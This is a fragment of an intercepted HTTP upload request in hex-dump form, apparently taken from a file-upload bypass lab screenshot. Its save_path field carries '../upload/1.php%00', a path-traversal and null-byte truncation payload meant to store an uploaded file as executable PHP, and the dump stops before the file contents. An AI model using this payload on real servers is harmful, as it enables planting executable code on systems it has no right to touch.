 Request
Raw Params Headers Hex
24 6e 64 65 78 2e 70 68 70 3f 61 63 74 69 6f 6e 3d ndex.php?action=
25 73 68 6f 77 5f 63 6f 64 65 0d 0a 41 63 63 65 70 show_codeAccep
26 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2c 65 t-Language: zh,e
27 6e 2d 55 53 3b 71 3d 30 2e 39 2c 65 6e 3b 71 3d n-US;q=0.9,en;q=
28 30 2e 38 2c 61 6d 3b 71 3d 30 2e 37 2c 7a 68 2d 0.8,am;q=0.7,zh-
29 43 4e 3b 71 3d 30 2e 36 0d 0a 43 6f 6f 6b 69 65 CN;q=0.6Cookie
2a 3a 20 53 4c 5f 47 5f 57 50 54 5f 54 4f 3d 7a 68 : SL_G_WPT_TO=zh
2b 3b 20 53 4c 5f 47 57 50 54 5f 53 68 6f 77 5f 48 ; SL_GWPT_Show_H
2c 69 64 65 5f 74 6d 70 3d 31 3b 20 53 4c 5f 77 70 ide_tmp=1; SL_wp
2d 74 47 6c 6f 62 54 69 70 54 6d 70 3d 31 0d 0a 43 tGlobTipTmp=1C
2e 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
2f 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
30 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6e 53 78 65 FormBoundarynSxe
31 6b 57 4f 62 52 77 79 33 4f 41 69 38 0d 0a 43 6f kWObRwy3OAi8Co
32 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
33 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
34 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
35 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 31 2e 70 68 ../upload/1.ph
36 70 00 30 30 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b p%00------WebK
37 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6e 53 itFormBoundarynS
38 78 65 6b 57 4f 62 52 77 79 33 4f 41 69 38 0d 0a xekWObRwy3OAi8
39 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
3a 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
3b 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c name="upload_fil